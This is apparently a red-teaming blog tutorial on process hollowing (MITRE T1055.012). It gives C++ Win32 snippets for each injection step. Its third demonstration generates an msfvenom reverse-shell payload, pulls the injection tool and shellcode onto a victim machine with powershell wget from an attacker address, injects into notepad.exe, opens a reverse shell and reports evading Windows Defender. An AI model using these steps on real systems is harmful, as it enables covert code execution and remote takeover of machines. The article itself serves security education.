<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-27889 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-27889" class="post-27889 post type-post status-publish format-standard hentry category-defense-evasion category-red-teaming tag-defense-evasion tag-mitre-attack tag-process-hollowing tag-process-injection">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/red-teaming/defense-evasion/" rel="category tag">Defense Evasion</a>, <a href="https://www.hackingarticles.in/category/red-teaming/" rel="category tag">Red Teaming</a></span>            </div>
            <h1 class="post-title entry-title">Process Hollowing (Mitre:T1055.012)</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/process-hollowing-mitret1055-012/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T18:05:05+00:00">April 12, 2022</time><time class="updated" datetime="2025-06-23T18:47:24+00:00">June 23, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><span style="color: #000000;">In July 2011, John Leitch of autosectools.com talked about a technique he called process hollowing in his whitepaper <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://attack.mitre.org/techniques/T1055/012/">here</a></span>. Ever since then, many malware campaigns like Bandook and Ransom.Cryak, and various APTs have utilized Process Hollowing for defense evasion and privilege escalation. In this article, we aim to discuss the technical concepts utilized behind the technique in an easy to comprehend manner and demonstrate a ready to go tool that can perform Process Hollowing in a portable manner.</span></p>
<ol>
<li><span style="color: #000000;"><strong>MITRE TACTIC: Defense Evasion (TA0005) and Privilege Escalation (TA0004)</strong></span></li>
<li><span style="color: #000000;"><strong>MITRE Technique ID: Process Injection (T1055)</strong></span></li>
<li><span style="color: #000000;"><strong>MITRE SUB ID: Process Hollowing (T1055.012)</strong></span></li>
</ol>
<h3><span style="color: #800000;">Table of content</span></h3>
<ul>
<li><span style="color: #000000;"><strong>Pre-Requisites</strong></span></li>
<li><span style="color: #000000;"><strong>Process Hollowing</strong></span></li>
<li><span style="color: #000000;"><strong>Demonstration 1: PoC</strong></span></li>
<li><span style="color: #000000;"><strong>Demonstration 2: PoC</strong></span></li>
<li><span style="color: #000000;"><strong>Demonstration 3: Real Time Exploit</strong></span></li>
<li><span style="color: #000000;"><strong>Conclusion</strong></span></li>
</ul>
<h3><span style="color: #800000;">Pre-Requisites</span></h3>
<p><span style="color: #000000;">One must be aware of the following requirements in order to fully understand the process discussed:</span></p>
<ul>
<li><span style="color: #000000;">C/C++/C# with Win32 API coding</span></li>
<li><span style="color: #000000;">Registers, PEB, Memory management in Windows OS</span></li>
<li><span style="color: #000000;">Debugging code</span></li>
</ul>
<h3><span style="color: #800000;">Process Hollowing</span></h3>
<p><span style="color: #000000;">Firstly, the <strong data-start="211" data-end="234">fundamental concept</strong> is quite straightforward. In the <strong data-start="268" data-end="314">process hollowing code injection technique</strong>, an attacker creates a new process in a suspended state, unmaps (hollows) its image from memory, writes a <strong data-start="421" data-end="441">malicious binary</strong>, and finally resumes the program state to execute the injected code. The <strong data-start="515" data-end="527">workflow</strong> of the technique is:</span></p>
<h5><span style="color: #000000;"><strong>STEPS</strong></span></h5>
<p><span style="color: #000000;">1: Creating a new process in a suspended state:</span></p>
<ul>
<li><span style="color: #000000;"><strong>CreateProcessA() </strong>with <strong>CREATE_SUSPENDED </strong>flag set</span></li>
</ul>
<p><span style="color: #000000;">2: Swap out its memory contents (unmapping/hollowing):</span></p>
<ul>
<li><span style="color: #000000;"><strong>NtUnmapViewOfSection()</strong></span></li>
</ul>
<p><span style="color: #000000;">3: Input malicious payload in this unmapped region:</span></p>
<ul>
<li><span style="color: #000000;"><strong>VirtualAllocEx : </strong>To allocate new memory</span></li>
<li><span style="color: #000000;"><strong>WriteProcessMemory() </strong>: To write each of malware sections to target the process space</span></li>
</ul>
<p><span style="color: #000000;">4: Setting EAX to the entrypoint:</span></p>
<ul>
<li><span style="color: #000000;"><strong>SetThreadContext()</strong></span></li>
</ul>
<p><span style="color: #000000;">5: Start the suspended thread:</span></p>
<ul>
<li><span style="color: #000000;"><strong>ResumeThread()</strong></span></li>
</ul>
<p><span style="color: #000000;">Programmatically speaking, in the original code, the following code was used to demonstrate the same which is explained below</span></p>
<h4><span style="color: #000000;">Step 1: Creating a new process</span></h4>
<p><span style="color: #000000;">An adversary first creates a new process. To create a benign process in suspended mode the functions are used:</span></p>
<ul>
<li><span style="color: #000000;"><strong>CreateProcessA() and flag CREATE_SUSPENDED</strong></span></li>
</ul>
<p><span style="color: #000000;">Following code, snippet is taken from the original source <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://attack.mitre.org/techniques/T1055/012/">here</a></strong></span>. An explanation is as follows:</span></p>
<ul>
<li><span style="color: #000000;">pStartupInfo is the pointer to the STARTUPINFO structure which specifies the appearance of the window at creation time</span></li>
<li><span style="color: #000000;">pProcessInfo is the pointer to the PROCESS_INFORMATION structure that contains details about a process and its main thread. It returns a handle called hProcess which can be used to modify the memory space of the process created.</span></li>
<li><span style="color: #000000;">These two pointers are required by CreateProcessA function to create a new process.</span></li>
<li><span style="color: #000000;">CreateProcessA creates a new process and its primary thread and inputs various different flags. One such flag being the CREATE_SUSPENDED. This creates a process in a suspended state. For more details on this structure, refer <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessa">here</a></strong></span>.</span></li>
<li><span style="color: #000000;">If the process creation fails, function returns 0.</span></li>
<li><span style="color: #000000;">Finally, if the pProcessInfo pointer doesn&#8217;t return a handle, means the process hasn&#8217;t been created and the code ends.</span></li>
</ul>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">printf("Creating process\r\n");
LPSTARTUPINFOA pStartupInfo = new STARTUPINFOA();
LPPROCESS_INFORMATION pProcessInfo = new PROCESS_INFORMATION();
CreateProcessA
(
                0,
                pDestCmdLine,
                0,
                0,
                0,
                CREATE_SUSPENDED,
                0,
                0,
                pStartupInfo,
                pProcessInfo
);
 
if (!pProcessInfo-&gt;hProcess)
{
                printf("Error creating process\r\n");
                return;
}</pre>
<h4><span style="color: #000000;">Step 2: Information Gathering</span></h4>
<ul>
<li><span style="color: #000000;"><strong>Read the base address of the created process</strong></span></li>
</ul>
<p><span style="color: #000000;">We have to know the base address of the created process so that we can use this to copy this memory block to the created process’ memory block later. This can be done using:</span></p>
<p><span style="color: #000000;"><strong>NtQueryProcessInformation + ReadProcessMemory</strong></span></p>
<p><span style="color: #000000;">Also, can be done easily using a single function:</span></p>
<p><span style="color: #000000;"><strong>ReadRemotePEB(pProcessInfo-&gt;hProcess) PPEB pPEB = ReadRemotePEB(pProcessInfo-&gt;hProcess);</strong></span></p>
<ul>
<li><span style="color: #000000;"><strong>Read the NT Headers format (from the PE structure) from the PEB&#8217;s image address.</strong></span></li>
</ul>
<p><span style="color: #000000;"><strong data-start="184" data-end="198">To proceed</strong>, this step is <strong data-start="213" data-end="226">essential</strong> as it contains <strong data-start="242" data-end="275">information related to the OS</strong>, which we need in the upcoming code. We can accomplish this using the ReadRemoteImage() function. The variable pImage serves as a pointer to the <strong data-start="433" data-end="452">hProcess handle</strong> and the <strong data-start="461" data-end="481">ImageBaseAddress</strong></span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">PLOADED_IMAGE pImage = ReadRemoteImage
(
pProcessInfo-&gt;hProcess,
pPEB-&gt;ImageBaseAddress
);</pre>
<h4><span style="color: #000000;">Step 3: Unmapping (hollowing) and swapping the memory contents</span></h4>
<p><span style="color: #000000;"><strong>Unmapping</strong></span></p>
<p><span style="color: #000000;">After obtaining the NT headers, we can unmap the image from memory.</span></p>
<ul>
<li><span style="color: #000000;">Get a handle of NTDLL, a file containing Windows Kernel Functions</span></li>
<li><span style="color: #000000;">HMODULE obtains a handle hNTDLL that points to NTDLL&#8217;s base address using GetModuleHandleA()</span></li>
<li><span style="color: #000000;">GetProcAddress() takes input of NTDLL</span></li>
<li><span style="color: #000000;">handle to ntdll that contains the &#8220;NtUnmapViewOfSection&#8221; variable name stored in the specified DLL</span></li>
<li><span style="color: #000000;">Create NtUnmapViewOfSection variable which carves out process from the memory</span></li>
</ul>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">printf("Unmapping destination section\r\n");
HMODULE hNTDLL = GetModuleHandleA("ntdll");                                                                                                                                  

FARPROC fpNtUnmapViewOfSection = GetProcAddress  
(
            hNTDLL,                                                                                             
            "NtUnmapViewOfSection"                                      
);
 
_NtUnmapViewOfSection NtUnmapViewOfSection =
(_NtUnmapViewOfSection)fpNtUnmapViewOfSection;   
 
DWORD dwResult = NtUnmapViewOfSection
(
            pProcessInfo-&gt;hProcess,
            pPEB-&gt;ImageBaseAddress
);</pre>
<p><span style="color: #000000;"><strong>Swapping memory contents</strong></span></p>
<p><span style="color: #000000;">Now we have to map a new block of memory for source image. Here, a malware would be copied to a new block of memory. For this we need to provide:</span></p>
<ul>
<li><span style="color: #000000;">A handle to process,</span></li>
<li><span style="color: #000000;">Base address,</span></li>
<li><span style="color: #000000;">Size of the image,</span></li>
<li><span style="color: #000000;">Allocation type-&gt; here, MEM_COMMIT | MEM_RESERVE means we demanded and reserved a particular contiguous block of memory pages</span></li>
<li><span style="color: #000000;">Memory protection constant. Read <a style="color: #000000;" href="https://docs.microsoft.com/en-us/windows/win32/memory/memory-protection-constants">here</a>. PAGE_EXECUTE_READWRITE -&gt; enables RWX on the committed memory block.</span></li>
</ul>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">PVOID pRemoteImage = VirtualAllocEx
(
            pProcessInfo-&gt;hProcess,
            pPEB-&gt;ImageBaseAddress,
            pSourceHeaders-&gt;OptionalHeader.SizeOfImage,
            MEM_COMMIT | MEM_RESERVE,
            PAGE_EXECUTE_READWRITE
);</pre>
<h4><span style="color: #000000;">Step 4: Copy this new block of memory (malware) to the suspended process memory</span></h4>
<p><span style="color: #000000;">Then, section by section, we copy our new block of memory (<strong data-start="618" data-end="641">pSectionDestination</strong>) to the <strong data-start="650" data-end="669">virtual address</strong> of the process memory (<strong data-start="693" data-end="709">pSourceImage</strong>).</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">for (DWORD x = 0; x &lt; pSourceImage-&gt;NumberOfSections; x++)
{
            if (!pSourceImage-&gt;Sections[x].PointerToRawData)
                        continue;
            PVOID pSectionDestination =          (PVOID)((DWORD)pPEB-&gt;ImageBaseAddress + pSourceImage-&gt;Sections[x].VirtualAddress);
}</pre>
<h4><span style="color: #000000;">Step 5: Rebasing the source image</span></h4>
<p><span style="color: #000000;">Since the source image loads to a different <strong data-start="766" data-end="786">ImageBaseAddress</strong> than the destination process, we need to rebase it so that the binary can properly resolve the addresses of <strong data-start="895" data-end="915">static variables</strong> and other <strong data-start="926" data-end="948">absolute addresses</strong>. The <strong data-start="954" data-end="972">Windows loader</strong> determines how to patch images in memory by referring to a <strong data-start="1032" data-end="1052">relocation table</strong> that resides in the binary.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">for (DWORD y = 0; y &lt; dwEntryCount; y++)
{
            dwOffset += sizeof(BASE_RELOCATION_ENTRY);
            if (pBlocks[y].Type == 0)
                        continue;
            DWORD dwFieldAddress = pBlockheader-&gt;PageAddress + pBlocks[y].Offset;
            DWORD dwBuffer = 0;
            ReadProcessMemory
            (
                        pProcessInfo-&gt;hProcess,
                        (PVOID)((DWORD)pPEB-&gt;ImageBaseAddress + dwFieldAddress),
                        &amp;dwBuffer,
                        sizeof(DWORD),
                        0
            );
            dwBuffer += dwDelta;
            BOOL bSuccess = WriteProcessMemory
            (
                        pProcessInfo-&gt;hProcess,
                        (PVOID)((DWORD)pPEB-&gt;ImageBaseAddress + dwFieldAddress),
                        &amp;dwBuffer,
                        sizeof(DWORD),
                        0
            );
}</pre>
<h4><span style="color: #000000;">Step 6: Setting EAX to the entrypoint and Resuming Thread</span></h4>
<p><span style="color: #000000;">Then, we’ll get the thread context, set EAX to entrypoint using SetThreadContext and resume execution using ResumeThread()</span></p>
<ul>
<li><span style="color: #000000;">EAX is a special purpose register which stores the return value of a function. Code execution begins where EAX points.</span></li>
<li><span style="color: #000000;">The thread context includes all the information the thread needs to seamlessly resume execution, including the thread&#8217;s set of CPU registers and stack.</span></li>
</ul>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">LPCONTEXT pContext = new CONTEXT();
pContext-&gt;ContextFlags = CONTEXT_INTEGER;
GetThreadContext(pProcessInfo-&gt;hThread, pContext)
DWORD dwEntrypoint = (DWORD)pPEB-&gt;ImageBaseAddress + pSourceHeaders-&gt;OptionalHeader.AddressOfEntryPoint;
pContext-&gt;Eax = dwEntrypoint;                               //EAX set to the entrypoint
SetThreadContext(pProcessInfo-&gt;hThread, pContext)
ResumeThread(pProcessInfo-&gt;hThread)                 //Thread resumed</pre>
<h4><span style="color: #000000;">Step 7: Replacing genuine process with custom code</span></h4>
<p><span style="color: #000000;">Afterward, we pass our <strong data-start="1114" data-end="1129">custom code</strong> that should replace a genuine process. In the code shared by <strong data-start="1191" data-end="1206">John Leitch</strong>, a function called <strong data-start="1226" data-end="1251">CreateHallowedProcess</strong> encapsulates all the logic from steps 1 through 6. It takes as arguments the name of the <strong data-start="1341" data-end="1360">genuine process</strong> (e.g., svchost) and the path to the <strong data-start="1399" data-end="1417">custom payload</strong> (e.g., HelloWorld.exe).</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">pPath[strrchr(pPath, '\\') - pPath + 1] = 0;
strcat(pPath, "helloworld.exe");
CreateHollowedProcess("svchost",pPath);</pre>
<h3><span style="color: #800000;">Demonstration 1</span></h3>
<p><span style="color: #000000;">Furthermore, you can download, inspect, and run the <strong data-start="1506" data-end="1523">official code</strong> using Process Hollowing. <a href="https://code.google.com/archive/p/process-hollowing/downloads">Download</a> the full code, extract it, and run <strong data-start="1593" data-end="1617">ProcessHollowing.exe</strong>, which contains the entire implementation. As you’ll observe, the file creates a new process and injects <strong data-start="1723" data-end="1741">HelloWorld.exe</strong> into it.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3pJUBebePttznpc1ds05fUsJyMx7TlpYmicm2_OUfzUQt-UpukVQUcZ92kKirfmz8T0NP31odMGOZSr2a5zcKoNzlb5jXQyb7BnARKTfgiMRgGER4sM3hoj7E2P4zu0wYN4JSw-8Og2o7uy51bcrctrU40SbISu8KknMazDK50wGNwGnm8lD3R30vw/s16000/1.png" /></span></p>
<p><span style="color: #000000;"><strong data-start="1757" data-end="1776">Upon inspection</strong> in <strong data-start="1780" data-end="1800">Process Explorer</strong>, we observe a new process spawns as svchost, but there’s no mention of <strong data-start="1874" data-end="1892">HelloWorld.exe</strong>, which indicates that the EXE has been <strong data-start="1932" data-end="1947">masqueraded</strong>.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8TTWgHonyf_SI27ZlP9EF99A1Xrq223ST1vTRXHrv-5ltSfqX-eA4Ko9aj--Z6q0qGdgI_0aVp9F4cJc4ZC13MLHdWpipcKYTfcbOPNg-TUei_Cvd8AlJcRBPgXdS0FR6EgwLc4F4NnMFseZ1nxwEkUNTvgv5HUM_9RyaYzHlHF_wMvnW53L3y1Ed0A/s16000/2.png" /></span></p>
<p><span style="color: #000000;"><strong data-start="1955" data-end="1964">NOTE:</strong> You can manually modify this code and inject your own shell (generated via tools like <strong data-start="2051" data-end="2063">msfvenom</strong>) using <strong data-start="2071" data-end="2088">Visual Studio</strong> and by rebuilding the <strong data-start="2111" data-end="2126">source code</strong>, though that goes beyond the scope of this article.</span></p>
<h3><span style="color: #800000;">Demonstration 2</span></h3>
<p><span style="color: #000000;">Ryan Reeves created a PoC of the technique which can be found . Interestingly, <strong data-start="2204" data-end="2219">Ryan Reeves</strong> created a <strong data-start="2230" data-end="2237">PoC</strong> for this technique, which you can find <strong><a href="https://github.com/reevesrs24/EvasiveProcessHollowing">online</a></strong>. In part 1, he coded a <strong data-start="2307" data-end="2332">Process Hollowing EXE</strong> that injects a small <strong data-start="2354" data-end="2367">PoC popup</strong> into a legitimate explorer.exe process. Notably, this standalone EXE can have its popup replaced with msfvenom shellcode to yield a reverse shell to your own C2 server. As a result, you can run it as shown, and you’ll receive a small popup:<br />
</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjw7Wg24ePEkveTYcQlt1Gb8UM87PoHLQprE7yPWwd6FQizt9BMHXMl-Oxe4FPolwy0FAOSngOkv8aIUDSgokHvfD-9mtQh3Jj4AqL1ItPWRMojfq2DE_rpAZzBo-mfUPX8PFVPZySlLK5VMUEJWe5f6cpiE4GWynT9038NFUffous5KOje5gJbT-k-Q/s16000/3.png" /></span></p>
<p><span style="color: #000000;">Then, by checking in <strong data-start="2639" data-end="2659">Process Explorer</strong>, we confirm that a new explorer.exe process was created with the specified <strong data-start="2737" data-end="2751">process ID</strong>, which indicates that our EXE has been successfully <strong data-start="2804" data-end="2819">masqueraded</strong> using the <strong data-start="2830" data-end="2853">hollowing technique</strong>.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcY4GIQvCDH2pV5Uy7wkUwLixEnLYm4D7sMi660FK8DQDnZYEeNj9m6EgJKrpfAid4KEThASGKvtxI5XzkEiIR-MPtk3DDPPaUK8GQD-Ue1jXlvY7GdcmljgVJZOiwptK8_UPmxWYMLysjI-xmfrr5RmXNxguiPw13T375Bb_pajdfnh5GVYV4YUbscw/s16000/4.png" /></span></p>
<h3><span style="color: #800000;">Demonstration 3: Real-Time Exploit</span></h3>
<p><span style="color: #000000;">We saw two PoCs above but the fact is both of these methods aren’t beginner-friendly and need coding knowledge to execute the attack in real-time environment. Lucky for us, in comes ProcessInjection.exe tool created by <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://github.com/3xpl01tc0d3r/ProcessInjection">Chirag Savla</a></strong></span> which takes a raw shellcode as input from a text file and injects into a legit process as specified by the user. To begin, you can <strong data-start="217" data-end="241">download and compile</strong> the project using <strong data-start="260" data-end="277">Visual Studio</strong> for release. (Go to Visual Studio → open .sln file → build for release)<br />
</span></p>
<p><span style="color: #000000;">Next, we need to create our <strong data-start="390" data-end="403">shellcode</strong>. In this example, I’m generating a <strong data-start="439" data-end="464">hexadecimal shellcode</strong> for reverse_tcp using <strong data-start="489" data-end="496">CMD</strong>:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">msfvenom -p windows/x64/shell_reverse_tcp exitfunc=thread LHOST=192.168.0.89 LPORT=1234 -f hex</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR3XHToOlG9MY9WGHTW2sAe0DS0qDReFn7UqzD26gbWD5FeIZmTetUhNwS3f7tyZUVxYFRG5c83Hv8dGYhqKMVUpe5D_5YhSSQWBh7oQODkCPbVKdp2eNXlXmq1pRvRZ4bILrRM4kcCc8IqshQ-fsbZuctEp41j5z9JNwXMrkVKmdQiU7InNlfv9j1Eg/s16000/5.png" /></span></p>
<p data-start="608" data-end="835"><span style="color: #000000;">After generating the shellcode, we transfer it along with our <strong data-start="674" data-end="698">ProcessInjection.exe</strong> file to the <strong data-start="711" data-end="728">victim system</strong>. Then, we execute the shellcode using the <strong data-start="771" data-end="802">Process Hollowing technique</strong>. Here’s how the parameters work:</span></p>
<ul>
<li><span style="color: #000000;">/t:3 specifies Process Hollowing</span></li>
<li><span style="color: #000000;">/f indicates the shellcode format (hexadecimal in this case)</span></li>
<li><span style="color: #000000;">/path: points to the shellcode file (here, hex.txt)</span></li>
<li><span style="color: #000000;">/ppath: provides the full path to the legitimate process to spawn</span></li>
</ul>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">powershell wget 192.168.0.89/ProcessInjection.exe -O ProcessInjection.exe
powershell wget 192.168.0.89/hex.txt -O hex.txt
ProcessInjection.exe /t:3 /f:hex /path:"hex.txt" /ppath:"c:\windows\system32\notepad.exe"</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikoBZ5P6Hq8vbZtoiVdgLgKu0N5RkGUjPeJY11dtsO70nNaijubqO_Ip3BvjyoZepLoUesvRlC589JXD_DwNv3FxzN0Afh2QRYcUOzcToAfDO3ROvEKSGyRPssvwfSiuYFxC8mIy-NhfZtan_ouwM7AYrz4kVzvPolf62_1utpR8wXDJBg1sAim_r4Jw/s16000/6.png" /></span></p>
<p><span style="color: #000000;">As a result, notepad.exe spawns with our own <strong data-start="1361" data-end="1374">shellcode</strong> injected, and we successfully receive a <strong data-start="1415" data-end="1432">reverse shell</strong>!</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX9-TyAMMLvOhOEjvRiP_cSaqBW9PoiaBPZDVTUsTxfwJ0xgSpMI3puZQMo_nzskKhJzd4vXyNHDBcnphCsv9RZUhTSd7TmZNCyrsmfkiYuxZNCzuRQQTcOtW6PVNpsw4F3OEOxuKK1DDuTZh8CYttpJYm14qxlkTAZm7MNr5OT9XyH3S9OsLiurnM2w/s16000/7.png" /></span></p>
<p><span style="color: #000000;">Out of curiosity, we tested this locally with <strong data-start="1490" data-end="1513">Windows Defender ON</strong>. As shown, the <strong data-start="1529" data-end="1550">Process Hollowing</strong> completed without issues.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSZfxbOMqBdGYDt778dDHzM2t13g4F_gwAMozh4DL1G4AqGmkdCeLNV45r5H7Fm3FLuz-77WntIC5IczuR8WGaZkUwepf3q1rmqlRCIWiK8immEYRT7-r-9hPCtSn2raWRbiHpv1tbgaqIxi9Rn1RwuwPRVQYJCJjNN2nLTy-9hA5M61_exc8qmCr1Hw/s16000/8.png" /></span></p>
<p><span style="color: #000000;">In Process Explorer, we observe that a new notepad.exe process has been spawned with the same PID as the one created by our executable.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbCaeSDG8lTQRbv5suNrQUb-S4ll3kntL_essUQZ2eB1y9ELTaJQ3HqcSxB9E3G3Vl_Mak13pCx2iaIW6QC6YKNX3-HrFry_vgvDXM0SybZifoUDeyawrDvS7SfZfnG6d32HSfYQ3yoTyr4EHVowEW9gxxSq8mpkQdgY6tT-B3F_mrj8whR2-Q1z45g/s16000/9.png" /></span></p>
<p><span style="color: #000000;">Finally, when we executed this, <strong data-start="1771" data-end="1783">Defender</strong> didn’t detect any threats, confirming that we had successfully <strong data-start="1847" data-end="1873">bypassed the antivirus</strong>.</span></p>
<p><span style="color: #000000;"><strong><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh_Zys_Fc_wAA9slg2GtfSjL4jSkXnWArhXIV37D0WMZf9UfZc4U9ehxI6qmqOBcoEEuXyCDn6kGN2-oMmoQikhJqxebbDH8kjEGgO_WvKFSxY845PtYbtQ2ZfAS6_Ed2EYHSQOy5lbbg2idXroH73o-v3yQx1DZ4t_JlNZvVbWCCHt4Q_BrRhr5Pa5g/s16000/10.png" /></strong></span></p>
<p><span style="color: #000000;"><strong data-start="1881" data-end="1890">NOTE:</strong> Newer versions of <strong data-start="1909" data-end="1920">Windows</strong> might detect this behavior, as updated patches monitor <strong data-start="1976" data-end="2004">unmapped memory segments</strong>, thereby preventing traditional <strong data-start="2037" data-end="2069">process hollowing techniques</strong>.</span></p>
<h3><span style="color: #800000;">Conclusion</span></h3>
<p><span style="color: #000000;">The article discussed a process injection method known as Process Hollowing in which an attacker is able to achieve code execution by creating a benign new process in a suspended state, injecting custom malicious code in it and then resuming its execution again. Additionally, the article explored some of the original code described by John Leitch. It also provided a basic breakdown of the technique, followed by three PoC examples available on GitHub. We hope you enjoyed the article. Thanks again for reading.</span></p>
<p><span style="color: #000000;"><strong>Author: Harshit Rajpal </strong>is an InfoSec researcher and left and right brain thinker. Contact</span><strong> <span style="color: #0000ff;"><a class="broken_link" style="color: #0000ff;" href="https://in.linkedin.com/in/harshit-rajpal-79bb43103">here</a></span></strong></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
